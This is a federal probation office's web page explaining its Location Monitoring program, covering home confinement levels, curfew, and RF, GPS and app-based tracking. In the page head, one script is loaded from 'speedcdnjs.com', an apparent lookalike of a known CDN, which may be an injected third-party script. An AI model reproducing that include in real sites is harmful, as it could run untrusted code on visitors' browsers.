

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.utp.uscourts.gov/lm
body_size: 6827
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/lm" />
<link rel="shortlink" href="/node/58" />
<link rel="shortcut icon" href="https://www.utp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.utp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.utp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.utp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.utp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.utp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.utp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.utp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.utp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.utp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.utp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.utp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Location Monitoring | District of Utah</title>
  <link type="text/css" rel="stylesheet" href="https://www.utp.uscourts.gov/sites/utp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utp.uscourts.gov/sites/utp/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utp.uscourts.gov/sites/utp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.utp.uscourts.gov/sites/utp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.utp.uscourts.gov/sites/utp/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.utp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635i7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.utp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.utp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.utp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.utp.uscourts.gov/misc/drupal.js?t635i7"></script>
<script src="https://www.utp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635i7"></script>
<script src="https://www.utp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.utp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.utp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.utp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.utp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635i7"></script>
<script src="https://www.utp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635i7"></script>
<script src="https://www.utp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635i7"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.utp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635i7"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.utp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635i7"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.utp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635i7"></script>
<![endif]-->
<script src="https://www.utp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635i7"></script>
<script src="https://www.utp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635i7"></script>
<script src="https://www.utp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635i7"></script>
<script src="https://www.utp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635i7"></script>
<script src="https://www.utp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635i7"></script>
<script src="https://www.utp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635i7"></script>
<script src="https://www.utp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/lm":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-58 node-type-page section-lm">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.utp.uscourts.gov/sites/utp/files/UtahBadge.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>District of Utah</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>Georgette Leventis, Chief U.S. Probation Officer</a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/lm" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-jLGvNjrqhnimy1SeHXj8C58na8YJGkBkYVrfK8P8OlI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded"><a href="/general-information">General Information</a><ul class="menu"><li class="first expanded"><a href="/offices" title="">Office Locations</a><ul class="menu"><li class="first leaf"><a href="/offices/salt-lake-city">Salt Lake City</a></li>
<li class="last leaf"><a href="/offices/st-george">St. George</a></li>
</ul></li>
<li class="leaf"><a href="/officer-directory">Officer Directory</a></li>
<li class="expanded"><a href="/core-functions">Core Functions</a><ul class="menu"><li class="first leaf"><a href="/pretrial-services">Pretrial Services</a></li>
<li class="leaf"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="leaf"><a href="/post-conviction-supervision">Post-Conviction Supervision</a></li>
<li class="last leaf"><a href="/employee-dispute-resolution-edr" title="Court Employee Rights and How to Report Wrongful Conduct">Employee Dispute Resolution (EDR)</a></li>
</ul></li>
<li class="leaf"><a href="/court-closures">Court Closures</a></li>
<li class="expanded"><a href="/vendor-solicitations">Vendor Solicitations</a><ul class="menu"><li class="first leaf"><a href="/faq/vendor%20solicitations" title="">Common Vendor Questions</a></li>
<li class="leaf"><a href="/instructions-sex-offender-treatment">Instructions - Sex Offender Treatment</a></li>
<li class="leaf"><a href="/instructions-substance-abuse-and-mental-health-treatment">Instructions - Substance Abuse and Mental Health Treatment</a></li>
<li class="last leaf"><a href="/vendor-resources">Vendor Resources</a></li>
</ul></li>
<li class="leaf"><a href="/reporting-after-disasters">Reporting After Disasters</a></li>
<li class="last leaf"><a href="/news" title="">Vacancy Announcements</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/programs-services" class="active-trail">Programs &amp; Services</a><ul class="menu"><li class="first expanded"><a href="/reentry-programs">Reentry Programs</a><ul class="menu"><li class="first leaf"><a href="/rise-drug-court">Drug Court (RISE)</a></li>
<li class="leaf"><a href="/rise-behavioral-court">Behavioral Health Court (RISE)</a></li>
<li class="leaf"><a href="/tcrc" title="">Tribal Community Reentry Court (TCRC)</a></li>
<li class="leaf"><a href="/uact">Alternatives to Conviction (U-ACT)</a></li>
<li class="leaf"><a href="/rebuild-engage-support-empower-transform-reset">Rebuild, Engage, Support, Empower, &amp; Transform (RESET)</a></li>
<li class="last leaf"><a href="/veterans-court">Veterans Court</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/monitoring-programs" class="active-trail">Monitoring Programs</a><ul class="menu"><li class="first leaf active-trail"><a href="/lm" class="active-trail active">Location Monitoring</a></li>
<li class="last leaf"><a href="/cimp">Computer and Internet Monitoring</a></li>
</ul></li>
<li class="leaf"><a href="/drug-testing-program">Drug Testing Program</a></li>
<li class="leaf"><a href="/treatment-services">Treatment Services</a></li>
<li class="leaf"><a href="/pretrial-pathways">Pretrial Pathways</a></li>
<li class="leaf"><a href="/residential-reentry-centers-rrc" title="Residential Reentry Centers">Half-Way House (RRC)</a></li>
<li class="leaf"><a href="/moral-reconation-therapy-mrt">Moral Reconation Therapy (MRT)</a></li>
<li class="leaf"><a href="/assisting-reentry-our-communities-arc">Assisting Reentry To Communities (ARC)</a></li>
<li class="leaf"><a href="/community-service">Community Service</a></li>
<li class="last leaf"><a href="/electronic-reporting-system">Electronic Reporting System (ERS)</a></li>
</ul></li>
<li class="expanded"><a href="/client-resources">Client Resources</a><ul class="menu"><li class="first leaf"><a href="/housing-resources">Housing Resources</a></li>
<li class="leaf"><a href="/food-resources">Food Resources</a></li>
<li class="leaf"><a href="/health-resources">Health Resources</a></li>
<li class="leaf"><a href="/other-resources">Other Resources</a></li>
<li class="last expanded"><a href="/workforce-resources">Workforce Resources</a><ul class="menu"><li class="first leaf"><a href="/udowd">Workforce Development (UDOWD)</a></li>
<li class="leaf"><a href="/employer-incentives">Employer Incentives</a></li>
<li class="leaf"><a href="/local-job-postings">Local Job Postings</a></li>
<li class="leaf"><a href="/interviewing">Interviewing</a></li>
<li class="leaf"><a href="/job-readiness">Job Readiness</a></li>
<li class="last leaf"><a href="/additional-information">Additional Information</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/faq" title="">FAQs</a><ul class="menu"><li class="first leaf"><a href="/faq/pretrial%20services" title="">Pretrial Services FAQs</a></li>
<li class="leaf"><a href="/faq/presentence" title="">Presentence FAQs</a></li>
<li class="leaf"><a href="/faq/post-conviction%20supervision" title="">Post-Conviction Supervision FAQs</a></li>
<li class="leaf"><a href="/faq/vendor%20solicitations" title="">Vendor Solicitation FAQs</a></li>
<li class="last leaf"><a href="/faq/general" title="">General FAQs</a></li>
</ul></li>
<li class="last expanded"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/forms/pretrial%20Services" title="">Pretrial Services Forms</a></li>
<li class="leaf"><a href="/forms/presentence" title="">Presentence Forms</a></li>
<li class="last leaf"><a href="/forms/post-conviction%20supervision" title="">Post-Conviction Supervision Forms</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/programs-services" class="active-trail">Programs &amp; Services</a></li><li><a href="/monitoring-programs" class="active-trail active-trail">Monitoring Programs</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Location Monitoring      </h1>
	                                      
	   			<article about="/lm" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Location Monitoring" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>Program Overview</strong></p>
<p>	The Location Monitoring Program is a supervision condition or sentencing alternative that requires home confinement, tracking, or both. An ankle transmitter or a tracking device is worn or carried 24 hours a day. The court determines, case by case, the extent to which people are restricted, requiring some individuals to remain on 24-hour-a-day lockdown at home and allowing others to leave for preapproved and scheduled absences, such as for work, school, treatment, church, attorney appointments, court appearances, or other court-ordered obligations.  For additional information about Location Monitoring, please call 801-535-2800 and leave a message. An officer will respond promptly.”</p>
<p>	Location Monitoring (LM) is a cost-effective alternative to detention. The court typically orders individuals participating in the monitoring program to pay all or part of the associated cost. The cost varies on the type of technology (see below) ordered by the court. It is a special condition imposed by the Court that requires an individual to remain at home except for certain approved activities such as work, court appearances, religious services, and medical appointments. There are three components of location monitoring: Home Incarceration, Home Detention, and Curfew.</p>
<ul>
<li>Home Incarceration is the most restrictive, requiring 24-hour lockdown except for medical needs, court appearances, and activities approved by the Court.</li>
<li>Home Detention requires the participant to remain at home except for pre-approved absences for employment, education, religious services, treatment, and court obligations.</li>
<li>Curfew is the least restrictive and requires the participant to remain at home during set periods of the day.</li>
</ul>
<p>Stand Alone Monitoring (SAM) operates in conjunction with GPS technology and is used to enforce a specific condition of release. SAM ensures the defendant remains in a specific geographical area, complies with attendance at a specific program, or stays out of a specified area.</p>
<p><strong>Technology</strong></p>
<p>	Radio Frequency (RF): Utilizes a transmitter and Field Monitoring Device (FMD), which is placed in a defendant’s residence. The FMD requires an adequate cellular signal and power source.</p>
<p>	Global Positioning System (GPS): Uses a tracking device to record the locations of defendants in the community.  This information is immediately available to the officer for review.</p>
<p>	Mobile Application: An app download to a mobile device which conducts random contacts using a biometric comparison feature and a smartphone or tablet to monitor the defendant. The app is typically utilized to monitor defendants evaluated as a low risk of danger to the community or to flee from supervision.</p>
<p><strong>Forms</strong></p>
<p>	<a href="/sites/utp/files/Location%20Monitoring%20Agreement.pdf">Location Monitoring Agreement.pdf</a><br />
	<a href="/sites/utp/files/LM%20Quick%20Reference%20Page%20and%20Conditions%20Updated.pdf">LM Quick Reference Page and Conditions.pdf</a></p>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Programs &amp; Services</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-629"><a href="/reentry-programs">Reentry Programs</a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/rise-drug-court">Drug Court (RISE)</a></li>
<li class="leaf menu-mlid-633"><a href="/rise-behavioral-court">Behavioral Health Court (RISE)</a></li>
<li class="leaf menu-mlid-630"><a href="/tcrc" title="">Tribal Community Reentry Court (TCRC)</a></li>
<li class="leaf menu-mlid-640"><a href="/uact">Alternatives to Conviction (U-ACT)</a></li>
<li class="leaf menu-mlid-842"><a href="/rebuild-engage-support-empower-transform-reset">Rebuild, Engage, Support, Empower, &amp; Transform (RESET)</a></li>
<li class="last leaf menu-mlid-658"><a href="/veterans-court">Veterans Court</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-628"><a href="/monitoring-programs" class="active-trail active-trail">Monitoring Programs</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-627"><a href="/lm" class="active-trail active-trail active">Location Monitoring</a></li>
<li class="last leaf menu-mlid-635"><a href="/cimp">Computer and Internet Monitoring</a></li>
</ul></li>
<li class="leaf menu-mlid-616"><a href="/drug-testing-program">Drug Testing Program</a></li>
<li class="leaf menu-mlid-622"><a href="/treatment-services">Treatment Services</a></li>
<li class="leaf menu-mlid-660"><a href="/pretrial-pathways">Pretrial Pathways</a></li>
<li class="leaf menu-mlid-639"><a href="/residential-reentry-centers-rrc" title="Residential Reentry Centers">Half-Way House (RRC)</a></li>
<li class="leaf menu-mlid-662"><a href="/moral-reconation-therapy-mrt">Moral Reconation Therapy (MRT)</a></li>
<li class="leaf menu-mlid-718"><a href="/assisting-reentry-our-communities-arc">Assisting Reentry To Communities (ARC)</a></li>
<li class="leaf menu-mlid-620"><a href="/community-service">Community Service</a></li>
<li class="last leaf menu-mlid-617"><a href="/electronic-reporting-system">Electronic Reporting System (ERS)</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.utp.uscourts.gov/privacy-notice">Privacy Notice</a></div><div class="field__item odd"><a href="https://www.utp.uscourts.gov/reporting-after-disasters">Reporting After Disasters</a></div><div class="field__item even"><a href="https://www.utp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.utp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.utp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635i7"></script>
  </body>
</html>
